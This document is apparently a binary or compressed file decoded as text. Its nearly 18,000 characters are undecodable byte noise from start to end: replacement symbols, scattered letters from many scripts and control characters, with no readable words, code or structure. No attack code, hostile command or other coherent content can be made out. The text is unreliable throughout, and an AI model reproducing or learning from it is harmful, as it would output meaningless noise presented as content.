�D5�Q�L)��Kq�Q�I��m)g��-E����؎����뚚��m��δ��N�gr�Z�'s��i,G�K���wt&c���N�X��Ņ'5�0+���S�X�؆muNEꉬ�YD�4���.��A��,����������9���x��?�ʏ��\����A����ł�VL}7JhVn�W�W��{mw7���[[L @*�=j<=d�&��|�I����HCOkC�<0��*6KO�b:* �Jq�J\���@���0�׹�WK)6Ԁ���/�e��J�N���O�]D#�mhZFb����ɿ&��/,L2����4nM��X�z��m1[RxR٦mIRX�j��m����x���Ɠ��OQY����x��؀�ȍ�z�X�?l��[/�#���W�zU�%����������H�z8��\)ą��W�I>{m��`IʂB�eڞ�w=d]~A�y�hU=(A��,�h������e�m��RM"Èʝk�"����M��j�'��&�=�J�c�.d���D��t����d���L���$��M�8�A�̘X��l�f��9�e�S9�S�xl�|x���Ц�y��؞��4�/��<������x�j�����i�# !���H��(� o����[+%�{W�_i�%�%�B�`ah�[���u΃��7:�>�C;�`�=�_H��`��ga�0�e��wI�h�|����I~��"����󓼸FB���d��r���>id���
�������
�������̪�����������ױ�
+=皅̂<��H���J1HI���I���Z�>]^_P�����Ч��׷����˨���z{}������=����x�Ɔ��dpQ(���t��J�Q$��<9́ӈʞbn���� ������t�J�nĮ�{��Z*-�+�R��w��������ိB���ٱ⭑��U���̩����}�	S��jB����N3+.ų��(�!���kˢ˓ܔکkˆ��cpkߏ�4Q�;}#p�*C��Q�,
�����bԡ��'Q&�e��B�yC�g�P^��lЩ�N�S+�N�X��[1r=�^�|p�Z���F%��@�`�xa[g���ސ�cu���� hHOA�������@�	������((�U么���)���M
��@|�>dL�ǴY��Șw}�]=���0Z���Ω�9<�2y�����L���9� ���A�_�����Zd����� ��������4IS��N��n�y	M��^��*��R��U�C� �4Yﭺ\��M�A����ԽGɺB�[�{ ��HU�[�/��tIհ�H	��tƩ� F�����`��W�vt��Рh��x�X��`hφ�t����ݯ�=�H����@�����W����5L�į� ƴm�[�w*��:���=��70|��Tp[��u`�ꉉ��������A�ڦ�}��F�ĉ�5I�Yn���h�����x^�'L
���� ��n���켯(+�/��� �.t�F��(��ޚ_����J^���wyĄZLhT�Z�b��0� ���h��ME�W�{�$nF�bU+B�t��k7��ϵ�@ȍ��i�ɒ�y���X�=^vɲ���ɩjh�����fdV$|�Ժ�}f��2��3+�w	L���D�6��}�J�@J�����q ���������t)��4����t���~I��l�
:��(�ʣu9��=���^���6��r�����{�hl�T����RG�� ́/� қ^�=���8�8�	�9E�o;��X.�$����KB�hNq)���i�^���M�������򐪗�@O�a[0�$ȍ��Ȏ�x�����0�2���n���뽌8��0��o�Hڽ��)���ړڧVQ�p��<�4z�g��w��$�88c��sK"o8̪��RP��L��Ԅ����6�����k�n6KtɆø�K[.w4	��3��v���<'�#�A���ʽ
�(q��� �����|W��^�N<G��s��:���A�ȾC� o�;�X(�wh�@������舅h��htJ	�d�>`�������RaI�'�)��i�'�Ɇ�����J HO�T� �F���L�ꌷ艩�(J��8�v4)���	���D��c����P�3�,+��w��.���23�x`�) �K��B�-ʤ��\#�\���j �l���i�D#�s˝�A,�H��p���l��N��,~��8a�#���a��r
����n������Ё���u�����,a�"̬8���![���,�Ǯ��������r	���ɴ�	��\��вK�͝V~�� uK������������/�^j	a�*8m�]��8�L���ى���9v��i���X=j,��1�'��w���H�CA�<�@T@�!����,�!�Y���4$��$Kc���1� ���l��x�B�$���Y	Ur!|Mh�d�d���B�T��,qh��P��y�p#�s�)A��4���N�.:�h�*q��*�須��-� H��3�/��]:�**�*���艃���_��pi����8�Q�zlH�+	���������=b���`��H	�Ԯ�>@���qȆ��0��x$>h���g�����#�/&ƌ<� w�(X!�̑C�W�̍��	�o���NC ��>��-�?]���L�9���}���:/e�?�O���b9O��Ȍ�J�k�.���T����
��*�!���P���s�:@��
ȉ:����.r�E�t��~�Ra�K���T�Hǽ�J�H��鈋p��S�&ɔ<8j�د�Ch��<�k�K������X�8Ͱ�r�_4��;�&ZˇN�U�t &��$A�����-h��)ԥ�v���H���g�ޅ[��wH�'�3R_������y�t[i]Y������lcʄHMn��τ+8^j�X��CB��m$�N,�-<�J�H�׺�G�&��:����ʂ�9�⫀��OM�d����)yA@��:���/����zT������e�x^���5)W��x�8���,��h�!������S)��z6v���r�����F�I�ޑR�1oH��(��H ���t���ہ^�����}����h�����(�����߅��w�븎��
 ށ��������^8��}�9.ۉδ�*��o����Px�h��;�9��؀ɐD��Y�[^���^N����)�~�U~�4	�
Y��^���ߣ;�<x��ߌ|�4y�8O��ή~����'��h�==���R߅x���펏�*��X�ҙʹh�m��������=����-��H�b�1��U�JX��ˤ��__�r�]x�l�z?��$��H���v��?����z�������Pݎ����8w��z��؀�(��	����_�����
�Ѕ'��Tظ�}���܁� �K�ܪ�S��P^�̰������A>��9��Ƀ؊�l�a+�H��|ˮch�l��-���:��4��	=�]l�������y�PH����Xľ�=8�񩅘_�O߅���(����~��h𙎊?���ӫ����1蒯���(+����h��h��������J���l��h�|8�������[]��݀��'ؓ���8
	�qw���Q:���P 
R �����|������ܟ��	��l�\�?��=����}h�����0ŭК��	�@\���
�����a�µ{�4��/��l�ʔ���,��m���X��Ӹh	D�����������hZ�Q_�I?�R�7��1x��~�
X�i��h�]�=}�Ӫ�����{�ڡ��h�# �_��m�B���<��`��1�H��[�Hz�]O��(����'x��p���&��ځ�w�8V
�9��`��9����궎����څ�ѕ�ڰ��O8����3)�f�$/+���K�����{��P�� �Ȍ�+��h�YI����@o�&耸���E��_�X���Qo�V�K�S���Q���M0��n����]<��.�h�Q��4x�io��H��p��H���������A�����pH�������0	PH�ȏ\ʍ�X͔艙ؙ#���1)���Ծ��T�� !*�)�w�=��o붕J�Ś+P����Fb�݀�7Y�z��Z��,�{��{����.+H,2��:���/hL�+m����I1 ܢ+�.�|;�!�	�(���%���� gA��� �A�b�P����N�������������:�b��HҮЊ1b���a���裋���;���ӅƟ�I��*�"�XЀ�H�Z��P���ۤS)Vz)"{>Ȭ� *Z"�H�����Ll�%��+j���B$^���s�w%<�����������ݽ�k���9�?��),��{���݊�{�M!�b����!(5O@�0�P8(�@I�R�� ��~�Ai��/�)�:Ml��� �9}�d��+�3�833�5ӥ���ۀ�(��J�{��]�(�����)����"����Q0:>��ҀT����O.�O��У%������c��|��G�>xQ$@����nN��р�R��èH����1z����-�>�*-717+�w�,y'���o�r���.�1�(8���`QI���_��$�181�k7�i
���/��q� ����B�Oʈ4��,�Υ��bɀ����(@�(70MI�����ȏJ}4�ԀX��NX	l������x����#�=�4s:VS)=h����	t�j*��H�o���$zC@g�>}C6����Q��%�	I�{HX.�(%@L�f�)H�k��	|�:��Z��U,-���LA+��D:�FJƷhȣK��w�`�� N��S�Q�KC�RL�󔫣��D�]��
X�7�Eh1�h���xшN�E`L��4c�T�F���r�(eI��G��;��y(+�\�
/�N�h��t�"B��cN40����Y�������6�*9;Y~��a��Y>��N@$�@���Ͷ����m���-^h��+�C(+���Rb������H�]��?ء�[��
+X�i\���C [_���L?x�`M)Eb�����~P�@D2��^"��5w�յ�̤-�(��E�D��x�x���F�ᄚL.����
!��!����a�Mί��ssh���I�Gմ4����䀪P�.�
RòP���O��)����䀺�S�CO������⼈35�=��ȫ�ݞ�*6���ލ��������X��Z���	A��[0��%n�8���]�Ń#�N)�{b�:�ܕ������7�����@i��a���W�^���1L_A0c��Jq��Ct�1�hEق�L��O:wĜc_R!�I��}��t���+�;��M�M)r����oLԏ��H)�#�>����
������hxk��~�7թ�y��	�DŵD���ɞ�)lwJT�[��ٍ\�A�U��]�ᄓ?�.��>��ݢ�4уOh�1-tRVkL��p���U���]��WX�bW���2�@y�E�%�E��[8L�PH����K�6��`W�J��o����
�ԁ��X��M�Q��^��wdM.+5Y�
��R�<������d�����xw�_0�^�O3C�Oփ�s��@d^��0��ʫ���Ƹ���ɸ�{� ,Zݨ[��_U���[��J��>ŀ����0�{n�Im��B��x.�f.�&`Kt��loYd8����V^7��� ��o�^��J^
`�h��;���Ё���>Ң���O���Y-����4/����N��J�P
P]����5-N��8��������H.�SڥeD��Օ�odh�e��l>H�"�e\6���e����I��؍e#wma>�[_R����.Y&�PMo���g}V8�작qvDD(ydQ��9��2Yl8���ԋ�羦���NP����Ŧ�agQ]1 hJ��E�/����rӑ��[/z��ހ��!�����M�]���}�(��(u�ʸ��8	��c8�뙓`Q[S�Q���(|(|���h����LV��/<��Y>b7dh�W�6���7Y�����ewZ���荀��������������̪w,����󻻹/<=>?0��������-�����J��M@���C���XP�_K���]��M"�,�\R-F"C�U]���__oJ��N$yK����t�q�$��֒�H�;�M��ͨ�X	ɷ���ɀI��ۚ������@�����n�bp��Zyq��ǲ�to�.���r�O����u�i��ׅ}��Q�2�H����@��U��dn5�����suÎ����������&�w��|`9m�:���B\%޻�ז�2�,	�B�ܘ�zl�_�5��&�	�B2�I/ȋV�q�`_���@?�C��	�\�3�]H�9�j���������yz-�K˷����ǀ����.�x�B���T�A�	�ʦìž��	@�K�΍}O������ͩǅڀ����pψ�ix��hxܨ`O��I��,�ީ�ꉩ��(k�B� ���xԟ0͊�����Jפ�>H�ޑ��������~��D*mw������=�ԉ@ �Ԑ���Sp^��+<���������*��r �D���/Ʋ���ƾW�hϊ��|ώ�xYʎ���ٜ� �|H��Hrρ���{��[���*�moc��"�[�3N\ B�j饕y�����x �v��������9i��R�%`�(&2Õx3�(��a���R'5����rc���~�����y0���9�JxM��n���̰�RG�4�B�[Ǿ {9�����(wc�ۄ� ��QI��Bs�/���p�
�8zX��ٔK�2T��#%&Y��<ZR@����h�|�s#K��(�b��AB\�1�� ��˵P��ܽ����:婰���޲��Q�a�ffj�L�g5�j�`��x���*h���<�2��tЪ��n8�'���b8O��5��H+x�:�1S�D��īDO>�{�+ �F�4I��Ɍ{�b���kxK *��]<NPQF�͗����h�̦��y�:��\���U�Lu��w��À<#�
��rKب�?P���h�;p� �()������h�����߬����Y��ڸ���1Cq��쨉����O�H�,�̆�	�Qmʼ��*��ي���i���>�Ah!�n��G�4c���W���"�W�b�)��f�i��}�s�ͳ�h�_Ӝ�7y��@j�ث̄�9��9���v����~Q������RO�$A��*�˸X�������&����Jɖ��I��Ú	s	0lے�bJ�yY5�����)��w�n��7�a����*���.����i M��H���pn�h`���F,��5���	����jϷ\���� \(n`;�<Ȇ�����#�l�WJ���IvE��l�7�ˮ������?�����@��r�H�������B�th�א��N�'C�ɧ=T�����o����+�� KY�{�M���B����R$/$��QpA�_�Ux����ʊ��W��{9a���?�H� 낭�'�A�w��ϼAB޸j���m��y���'��$L)����z���X��&��z��@K�xXYD�(�+B�x��Z�z��:X���&8��Á�r��M-���I��8�(����u����}0@5��t8��
Мo�G�k"���{�yy�X0�D�E�T��CX��H��C�+jM�b9�4o9�]���)��~���R�M6�����`H�	�ι����.�;�e :�Қi	�5��`KB��hLx	᷉qw*Pz��ڬ��π��=����T��0A�:�;.�j�@��gF��y�k��γ;Ͱ6鰅�����N�o�i��v�6j)
��l��X�ŭ��wJ5���w��׉ľ��
M����`����:�`��%ȍ�@Օa
�:��p���I�ʸ����[�l�I~��TjL����ꦟ+m��0��xZ�0��5�b�����*������k�qP@��>������x�����+H�g�N��l�"]<ă��w��,z��T�gH��I��M�g����s,�G�� ����eo9(�+�?�m��p����ǋ�[~�/�A7��tX�%6��>`����D��S��>���R(���x}'��K5i�<��:�|��I ��x0S_#jsz�:I%����ZɌ.�d�Hh����!"�g���nU�LG��@�$�H���Z�un����P�@h�fRA�C<͟
I�"`���>)(ޠ.��̮�JUؕ	�(0w� �q	����:m���T���g�n=����lpt�ʧ2f�̘,��O�Q])��S��d<fy�Q��Tׯ�+���@H�ЈI?�m����y����q2����U��D���
˫6��~t#��Z)����)7ψ߃̃�^��ـ���8������ ��H���	��w��j�.��$���
�Ѐ?l�?�������H޸������8� 胷>��<k�d�"�������&I���Fy����<H��(�xw��8���Wx���T������h�����߷�x���8��N�ty�q�
.��
(��[���ٛ�����[���p�� ��~�����{����$�
(π�}� ���x��h����?��8���X����P�=�WI�����-��H�����ެ��(�x��H�����(����ؙ���+���.�..�)�+�)����f��"-���_��ʗ9�������Qz��Қ 0���w��(�Ѐ˘����Y�x)��<�Z���������뤠,���h� ���R̃�����-�&�BL�a}��)�8�X���H�:I�ʖm9�����X�xN��h�!���8�Y஠р���k��_���}߾)NBz��H�ψ����z�nP��O��a����P�x�砨��W��π�q����o���	܀|��������6�([�p�p
�x���� ���N>��h����߯�ɠ�O�w+i� �4���@�9h��8��x�>��0\���������.�t�	q�����Y����*қ��/����	��y��� ����I��ɪ��`�����!��(�q������A�%����X��n*p�y��()�(�A�݈0��N��!�Ⓒh����g��W�(F��m��dTϜ�1�<��m��Ǒ�8��k�?���Ϙ���w�����|��Ή��ʰ���;���w��	��u@���1 e�p���i�!����5A�a������(��(�э�x��M��M<*��qC��h���jɀ����9������2/=X�h/��К1�wݗ���wΤ��k@��9�*��0"�0+�
��ـ���y��N�������A����Kc���H-x�/�)����ʊ��H>���"�Ȉ�!���q(�&>H��B8��؎�؎M�W����"ʈ�j�\Pwh�=��,�+,N���B!�r���\�28��z��[��*�ջ��y��Iї�b���р��Mڢ�r^�c�_��(�5a���%�%�H;��!��<?�̗�&%��������(D����'�q���~�<-�!����뀲�����!i��->���3�k ��.ҟ�N���x���+,��*]�a1�����4-r����>�ک	��y��x�j08��h-�;�x�,�(�%RR;��8�&�����q�������?���A�@���w�
 ����������,/-�"�'
�$<�>#�:$)��0<����%CDEF%YG)H.
(S"!*Pl;�7h2m8&HxD�A�fpqrY]_.��~b	I�υt;�W��j~1]&)L�e��D��QM�˂b������V��+kJ ���l�.E���T�Z�����! -$���+��![/�+�RH���^��r�,�ϳ��O���!4*�C>eF�w��5��#�3k�a�r��!�����Y\%@J���ԡO�����y����u�Z�Й��S�"��2<a[
��B���̑�:��3����+VE3O���dAВ�em#1�PG(�+a32}c���	Ky_�\�.(4׍�Ȩ|tWUaU���bd�UP�3AGW؆hH�ˎ�N_�a��V������:Y�Tl]W��0D�@������ �
X~9\�ժ��`j�N�Vm�� ����*lV�����L�l-Pقw� ���a-��I����z�@��_��������0�������4�M��Xn�<�m�0����}@�Ꭲ`(Ș���
��J��<9H��������"����^��R��` ,����tɊ��<���ܩ�v�o�~pN-~b#���b������L>R�� β�,@�Q�zu�e��֓`����O� +�\��&�e�*
x	.e3x.�T�:�l�@?
�x��<�j��z!�
y y�T��<�5��xw�
�Ā:L�D����*�xI���V͂K�?d�����I�������@5��:��h`+���@�(,D�(h�B����D�J��Ϻ�$�G���r�Yd1��C`8�Jݍ"
>\�+�h�n��H�Ԩȁ���;Fp��\"��]�jLR������XI�A�F�Tl��終�ɝ�luρ
��2����9N��g���飦o9��`����Y͟�mH���Xʃ�`h���v~nXW,� ��s���x~,��c��T�w�VPq��y�W��px�k�p8�$�1l���8�2���s���*����T�La��6݄�8���|�}d&���ׂ��툌�@����|��@���/�C�x
�X2�9����	�W-?��(���= ��x���2X�
w�)�˸
�W�
��h��X�v��7��
�3��*�NL ̐�C�ٸ����,k��2�*Hӫ�Ao�}�u)���j�6h��	���J�華l���P�d�4ʔ'�j�'��Zw�cIM��<a8���I����ƈ�pזHO�H���K+V�ϠH��@H�Ƞʮ�ȍ��B(�����Hl�4Agp`Pl��F�@�������ơ �f�:`�ݶ���]�� �(�
D�ָ�i��Pș�Ж� h����ja�H���	��>8�p��Ώ�/�:-�n%�	�{|�UV�aF���$�ݵٸ>6�������H�� ��������$����H���4-�J���p��++@w��>F̻���="Ѓ��*����2�HN�����#�'gm����=����.利yɯ���L�n(���ݎ��Z�)Ѵ ƛ�Ō�®�`��L�N��A�)(ͳ�� 9����%�c����]$ǁ��\�-X�(���f�=�5e��H��W���$ٹ��#"��x����YV	�@h�4\��܈�֦)4��ȑ�E�*�Ōv�14�l�.՜*��[B���p'��}W�]���k䵯���?�1`w��Ƣi��;��������Ӏy���T���'}���	p��$#���K��h�Dx��pK�����p�lV�7���"\���Ҏ q�SXM��%�x�� ���]��C�f�3��Qރ&۸���?͞��[�e=Z����늃��?v���Ջ�ئ�u��L�����D�艃��ۊ�� �:�p���8k��苛���$�A�ۙ�I��j&.mJ�:H�ub_�'�F=%M��v��>>��8%�俳M�I�G��w� �X���{)���2��)�:���	#K[m���*ӯМy	������nH�ܰ��h��d�(��=�DMp�j�Kz��+�?%���c_��=&�y�C���;H�y��ol
�Q�X	#���@#~����H[cM�yK��H(Y�I��Ȏ�X���
fp�|.��w�
�)o����5��"Ӿ���;���ixR"t�[:�e��W�>4D ��>;�8�fSd���0�h|Ϛ�?С���Y�w�m�/��W� 9�z��T�3��th���r.�����N�[�h���:5�M��bs�u�@��y�1��s�� �đuŎ���0ݵ���zI����)l����#R*��m�/��)��c�\^��$TmR��Xԁp��BHz� W����pm���h(OP@���n͊ ��,�$��)]�܃�+�� �`�2?���������No�H�Eo��ɪ������m���{����`Y�л�Q��C��wɞ���k�|��x��h��I�縌�(�ύ�(�t/�4|Ĉ��t^��O��C[����X=� �%k�"j�A�	�^	����^���
s��|z��ވ���Mڊ��ϡ��� �����k�� J�i�񹮌�x����8�`��(��[�������}��h�����گ��p�!�+����=HFH��(���Z�	�����\�+�H ��0��|��ը�����|��k��:������h�ao�[�������\N�jw��X��캱��$y  ��������/�@��Y��x�`���/�+ �!N�+����8Y�<���H�X����%������<ަ�����P8�v�r8�x�����JȊk̀�ذ�+��	n�u���0,꺍��X�ʨ������/�Ш��������*_��܂}�M���� ���1���@i��a����(�����D
�N���M����H��N߂�ݣh��ц���?��j�	i�ۈ�� ��w���!̀���H-���YzӔn�2|�(�ը�����~Oۢ��Ċ�ܨ��~ ��h��(��x����!� ��h�ah�8?�ߝ�$H�����H���������n��ޒϣG
�SA�Sq�G����\qDH�"I�׸����`I�#(��h��[ꐫ�"��[Ȼπ\���H�%���H���������{����ρ��؎m�~��ύܘѲx)��h��H�?�贋Q��L�$����<o�]������w�L*����=NX*j�,U�̒P:�n1�
(舓(̡�{��<�����Ȳ�}���\.����N�u���H��(����h��b��X��8��<��H�1���tмШ�ј�?��!���-���
�©���0�߆��:� A���	�B.�,�B�,T�,�Ѻ�r�������IJ�������刡�Ȋ��(B��++�iP��ψ8��H�������%ϯ؎1ێ���،����h"��������)��èw��x��i�(���*r\\������?�+��+a|�>ޙ�A��-����(�X�"Vq�W8)�"Ex�#B����n良X���8�Ӳ��7��X������ ���r���%!A��������@��8�#a������19 ��	#Z��q�� �!s���,�,Uaݾ��ӆ�(�i�8R���\������s�l�U΀W�����B8�VZ�{˓X��H����x��r��x��H���w�u@��� �����B�O+���O;��{���!<�q+_����Caߥ~��Ȏ ���"H��mq=Px��X��3���H�����<�Ѐ��4���4�$����X����{L��h&���(��;	x:�x�OÞ���؎��,�*��� ����G���{�X�kZ�=N	�@�j(��&#���	T��|h�63f�И#����� ��B���Q����H��ج�ؤRm��x�����ԌĀ��H!!w�C�x��B�O������1 *;��8����#�<��0(7�	�a���,N���8�HM�><�`7�h�:S��ۇ����Z�q��0��8I�Ȉ��UN-8����8��H��ج�4�T����%����T�ȏ	�ā�����z�)p�;�ȳ����q�1����gb�C�א���ȒHj�J<�C�x!����3�L�LOH�1NGx���9�y�N�XI������!J�k{��h� ���H�g��U�w0��0�,A���h�u���x&����
�؎ը��X�[�!��5����Ƥ��2��Gq<��,>X���d����ԁ��DPZ8LĆ��6�ٯx��O��q:���	�(
X�&�ɏ��hZ���y�%n�璒;k�[�~��h���랂���������BJ9:���&ހG�M�0��t!F�"<�(�#���C�� 
������=��>�7�"��YP�)7��z����䀨ŀ�TIl���TȮH���@]4�h,w����H hs����� ��e�������8֮�G����10���j=�Xʓ���n��E7��,.�C��8Ҙ8�8S3E]4U߬H(��^�x����*^�{C�>	D��U�#��;��Z���]������4_���H�>\�jZ����8ɦ�@A��0����h��Qkd�~K~ ��P��X����"�õ�K$�Ø�2ل�2��]�"X>DS3�$��i�(���(�v|��`T�<	��jQȁYe��H�
�GiI�w �]-�DI�5_�4��(�`E�qJ���ȏ�4�x��D5��0�ŏ�$liШx�n���H��N��X��|mu\j�!J�K���v��(����ۅi3`���S>UM�i�&.�6i�&�Ȉ�H�Y��5�D��j,�`��3�V�#2���d	��H�OU�OV�4��ϲ�ϮM�L
ɍ� ?�����Ȉ5l	[�lڶ�����h��Xʂ�������צ���r*WDZ�#C��*����뀣�6]�S��@�o�Hw��.������U���dkTvCc6`&�]Xj"��X��
�0x���k�Ԁ���&aB�uV-8|�W�Ճ��.;>n|ޙ��U=������A�u��x��&����d��q��@!9j�EƂ�K�{qߛ��"J���S=�@Q&e�6o�fe�G�%c{k6����n�T���`:�����wfF�I:��*�\/��U�5a��OFĀNò+�W��\ݍY��	U�}~�hE$������k�K��0��
�����G׶R��wZ�(Mޔ�\��&��l
^�SR�q��|�ǎ���W2��|�O���h�����_�ׂ��z�ᠿ*�3ƖUg�gU��V�77���|�[��Ɩ�pQkV��m��ʎ�m���X��H��R��F`u�������{W��Ս0E{�&q�Hq)Weɇ|�hegem�w����������Я�������()*+,-./ ��˛��笊����>�������IJK6���7w�G�=�����\�=RGBF�=[�\�i��``Ϩ��ʢڧ���ݠ�l�,�0����\C|�����(������=������Jꫛ��Ÿ��:,����2��!X �v�	�n�¿�n\a�L�����<`؋��ta��UH��/Z'�У���D-�E���%Z���x�(E�2�`+�(&U������L���N�!����kp]�=�[I��U���I譜Ψ�Й�NG��~�:|���A,����c��!:�~w�_��Ml^ gWH�O���ċ؂(�����w@��}ڌc&�3F�$�fZ=٣؈�>G����UJӈLOX���0!g.>�3U���ut阁 �J��ZX��侙��N��+�R�-.��"9\Z���JA�mj��>`j!�َ�C�ρ��t9���u�������u�Hތ���W���F(H��8�ּbu	F����Z�����1�J�ՀH�����<iN��hk��r@��

�� Q�����wN����Ȩ*���z�)@���2A�A��b K��ڕP0\����Ł�����E%E���ъ��ɝm --em�ț��.��K� ��W��4?��6�8�(����`��Sj
����+x��a4��rO�&��.h~!/,��xH�i����?ܑ��Q��6�qA>�o����H̓�8E�ZM��֟@/���Lo����_� �Ƀ�]^=͛6Bo�^�շ����� 2�0� �y>�[�u�����wڡ6��S��@�۝�g|� ��~Q�(�ہ�:���Q��^�Ԅ�K��tI��h����>Ժ:Ԭz[���ʮ�j���C�ʝ��8���>;����
0�L˘�lY�����?��
�`��ѫ��_��>P���tH&$��S��	ͧ��8P�5����.`�dd���y�ԏț��k�A9�)h��� �(���I���x�<�<�Eъ��}���������ߛ�;�M�� �]�ـT�X��c��*3�w��K�)��	��d��������̫�Z���4��ԯ��yNX��	�W��p(�0�G���Ϯ��� D��K�S�_1L�� ���Z7�Պ��̄0&.���XL�����������ή�l�<Π�`���K���@Ǭ�Nc��x���޸������Vq�Wb*���z�i�������Ua��Ia�(�����W�(�E�����ŰO7��B��U2PM��.$@�ԓQNJ(y�z
\�\��^��wXk�ݜT,���O�F��8�z�y��_�ɉ�(�Ab�,����
�/����G�B�T��� ��BT��$�,� �1D-�>����ќ����J��-����Lʄj�`(^v����D�<�崩��r��)��Q��ڏ�`�{8ꉍtɏ���zѹD�ߕûN��{�%���*�O�-z�P�g͙Ҽ+TkR��zF��,��+��p<�t�Wؒ���ڤ���������w���r[B���xɑ�؎).��mL�vH	��	�������	��-"���MK8�9(,�=���<���t�����>�l�;	�����-�e����dv�UڊĲ�Ҕ�	"QF5\�7�QU�*�hd!�jl?C2��PH���\G�
�ʩ�������DȎ~�����:�`	��ξ�$�ö@�ݎTP�@��p���� H����A)�ߛp=2�G����*%<�U��-bO������P#���f5ȆP���Rܨ��pu�w2����Y����`�Il���r�$L9���f���0()�=�����5�:�T��"�M\E�ٻŘA0ڧE8���ɛ��dM�n��@���ܓ��e3�ìq�vK��y��(2�8�$:#؞�\G���Ø�N�����%B���5cW�����z��yT:Ƹ�V]��n�[�b�b���`��(�ѬS+?e���Z����!8��RT���㭾�2��H�s��갅�z(@��̰�ϝ�>F��w��i�Gtړ	Ex�2ai�M暳�=�(N��I��*Y\�͎���Ԡ���y�)"=U���FC�I����DP�Di��| i8Z�0:�^���q�m^�lD�w�3�Z�U�[��K?�n��jM���Ɓ��lP��ŭ�����5
$��&�����EhAf/;ZO�z��������˟.��nEU�K�΁2���V�ͺ� ����G�ś��cH��{}aq��K�Z��`L��rz�*3�6ws֠V���ۍ{��n�	�|�]cM�G*�>r�B?m�������*�A��'��6^2E��i�y]Ȝ?�R[���h���G���e���ԋ���~󎰂���q�ܾZOY�c��O	�8�YK����+�o��L������/��o�[˲:ĕZȫ=�-L��0
$��RM�M�Z���������]�r
��O�4O�.ԏ0-X��	���}}��J�~����dο�m�޹����
�E�ݿ[��K��,�AZw˒Y��9
��/�d���	��;�b+���/�.���������v��<�ϐ`���H�8�{���)ƀ��l�c,��؝�,��E�2��t����Z��>����?���O�k�L�� �X�����+���٩D ��ϡ~�ی�;ɁR�=� �� ���hp���h�@�O�����8��Ӡ�.��&Ёa�p��_��.������̋�H-�x���`��z�����ڳ
ة���w�4+�6���|��\������x��{�m�B�����q�	KO�������׉���|��(�Bx��}��?@�����������h�eʁ���|���;���j������������`�T�۷�����_m�@�����x_��P�����
��y����~��(��J� ��1�/k�H�����X�l����_�,�qK�/�������_�ߡ����O�e͖���؁ʽ��w�A��)P�n�1�]��X�↎�6X��\6ؤK��(��.�t�!��*�0���`!���-A�*����i~q�<����H�a�3��x������(��h�$���*�r����Y���^��<kȗ�I�����y؉` ���T��m`a�I�]�i�������`�����(4!��O����b��˫�ȡ1k��/�)�1)���.h���j��h�V�w���c��P-*�B*��������*��$�ó� ��pa�̂ƈ�",4��q��������A�0ȼ)K��ݟ�]q��(���,�a�.��8�*�2�5 ڏ�������2�z{�0r��ۍ�L�L�tQ*�z�ֻ>�Wݡ�R���q�ϒ(2,�ҁ�P�Ia�`\�(��#��Aq�q�Ejgްk(ݒ"Ϊ���'�)"����̋#fY.�����
�	#4���$ p�/{�b����d�w���<�-���P��zЉ  �%�����5!:��+X�p�!�r��a��<���I�[!��h�~�'|�:`&�y��;.N����0����DN�)��9��ԓ����9������l��	�*�h9(8�0A���:���Sr������"ȁ�x��8���3���#�9����ɳ<~�'Ҋ��2�����)�d��1>��λ>�91��0k=�~�x��.C���ԟ9����/��i��w�5ف�X�S�?��b�p�;���a���/m���s�^S��xˬ����'��Σ����(��H<�i<���$�Ԍ�*�������J�����8c2�N�z��)�)�O>�� +�?X 73�Ks�51:�t����i�c���=��H�-�5��1}�+[�ڀ�����6�ہn�1`#���(�Ͻ���wȧ�ѡ�à� ��H'�
� Fݙ�Z�W ��#���:X��I�D���N�4��AwX�� ����
����s�����Á�����KF��m��~���l�y���L{�,�="s=������������H���hH�;���N�I���4%(:@s��(
!۰	�X�z��,������[x��&��Ȼ���	�@s���K�l҇.6�@_̢���H�H���A;���A���ܓA���˧�����?����ZBM�݁��N"4���I�⢣�%X�8�(h,���舷xw��h#���X�}k!g#&(�0��bI�ĺE��-�������LE:�����j�F�-k�X��2��ڡ�ɕAG�=�>��X¡�	G^|�w%����&�N�{=N��רā���tC_n��A�O5�0&�l������fXҹ���(�Ɠ〺/i��}9���F*�d՟�ł��m�L���~ӧp�V��n��%)��E ^�]3Q�E��4�44jB��HX��^�h��8�^�:_����@��S= ��w@�_�@>蘨��)� ���~_}�j�[�F��A�C9�Y�L�{�T?#���$BN�ȡ���^p�P�>h�����rB�C�4;(mr���(��؎�1� ٝ���{��2S����Z�Tb�T��T!��i@����[�$�$[Ū��U�p��xt��q���Q?N�)�8Qe��VMB�{?qe�/���ܛHXx���&�ܥ_���`�2����:�%�i�;��I1vN����8DEw��Tͧ��!YjRM�1�L�rC��>��Z���S�B�&�Nk��4�c��偓�)�	l>��HX�W����(��
hr8aH&o��˪��{^:ʁ���I����[���@���9���n�+j���ɽ�����	�X5>��#�^�>߁�Q.����`
6�Ѷ��+?�I�菀�nP?=�R�񊼽���S��}�b(���Y	��g�'��T%���kb����vⰂ��C���Fn�Nc����x1�w�VPpc�$Ld��?��*(��ef�]�u��$e`O34(8�@�@s��x��X��8��Ƚ�Q�EԬ��ȗgjh�X(��ɺT y�����x{j�c���J�df����)I�D��j������������Ayw�ZfV�e�w��l�&Ip�f�x�����C�X��^�瞃F��|��|YQ�I��4H�Щ�˥�)����꺮�W<oK�n��d*��^�&�{�wH!v�j̤A����VFF�4�eEV�wl�e�W+z��=����.�a���刻�p�Y6;��뀞C�"��!���ݩ�L���f�s6<���0�Ӱ-`�i��vn�'c�ӼڟU{�)�fZ�������ȃ����Ȥ�������������++*/ !"#$%&'89:;<9��?�2#�/��������������$������/�������hiji�kh�a�������y��fa��d������ww���	����'i��&�����͚�w�p�*k��]�qˮ���� �9�@���
����̓<���Y, ��r;ۢ���%M<![/�+�U���8�L�)�	oǺ��v��9��Q��2��x�.��R>`S��y��Y�����9����l��i�v>�j�JC��B5N"*����ڮ���|�8�;�t��X��6���R*���40ykM#�Zݽ�'�L���X=������dZ>�Hu�Z>��yVc��-��gI�+Ȩ�T we0�����z��h��<���hͮ�l���uI�ũ��¢����F�����0yO�����5q�JqT�n k�B=���Tu	Ȣ�t�A�TiK���1ʀ�0��h��8���1��ɭp�ƲQ����Ӹ��ܹ
�tt/n�(ؘ	)z����^���pO�>��.j)��,��Q�Ϋ>���*�\8\�k(�b�����?t����l�uYJ��}"ˠqOS�����kA��w�H������.9�����܉����������J����q�����Rf�)�)ï��m�ΐ�,������*�H9x\�\�bJ���C���/b�"���%��ވ�,h�c���H�>����n$?d�e�����3�<ih��D�:h@����J?�����PM��PB����Αa3@�>>��TzC���
